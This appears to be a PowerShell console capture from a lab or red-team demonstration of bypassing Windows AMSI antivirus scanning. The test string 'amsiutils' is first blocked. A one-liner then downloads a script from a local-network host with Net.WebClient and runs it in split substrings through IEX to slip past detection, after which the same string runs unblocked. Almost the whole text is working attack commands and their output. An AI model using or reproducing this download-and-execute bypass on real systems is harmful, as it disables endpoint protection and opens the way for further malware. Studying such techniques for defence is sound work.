 PS C:\> 'amsiutils'
At line:1 char:1
+ 'amsiutils'
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\>
PS C:\>
PS C:\> $full = (New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/full.txt"); IEX($full.substring(0,591)); IEX($full.substring(591,60)); IEX($full.substring(651,126))
True
PS C:\>
PS C:\> 'amsiutils'
amsiutils
PS C:\>